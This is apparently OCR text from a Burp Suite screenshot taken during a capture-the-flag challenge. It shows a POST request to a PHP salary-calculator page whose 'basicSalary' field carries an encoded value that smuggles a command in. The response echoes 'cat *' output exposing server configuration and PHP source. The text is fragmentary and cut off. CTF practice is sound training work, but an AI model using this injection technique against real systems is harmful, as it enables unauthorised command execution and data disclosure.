 请求
美化 Raw Hex \n
1 POST /gongzi_iscc.php HTTP/1.1
2 Host: 101.200.138.180:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://101.200.138.180:60000
10 Connection: close
11 Referer: http://101.200.138.180:60000/gongzi_iscc.php
12 Cookie: csrftoken=
y71C23XIiuMabelW5scHBxqQuwOhQSYQsFvNam7MgPMjFEUqibuAUML1K6t5yozv;
PHPSESSID=g300jaedrejr2rqm6l0dti5os7
13 Upgrade-Insecure-Requests: 1
14
15 basicSalary=RPE%11%1B&performanceCoefficient=11111&calculate=
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
168 <label for="performanceCoefficient">
绩效:
</label>
169 <input type="text" id="performanceCoefficient" name="
performanceCoefficient" required>
170 </div>
171 <button type="submit" name="calculate">
计算
</button>
172 </form>
173 </div>
174
175 <div class="result-container">
176 <h2>
预测结果
</h2>
177 <div class="result-box">
178 cat * #运管:2023-5-10
179 secret.host:
180 image: nginx
181 container_name: secret.host
182 volumes:
183 - ./:/etc/nginx/conf.d/<?php
184 header("Content-Type: text/html; charset=utf-8");
185 error_reporting(0);
186 function re_error($status,$contents){
187 die("<script>
alert('{$status}\\n{$contents}');history.back()
预测结果 1/2 matches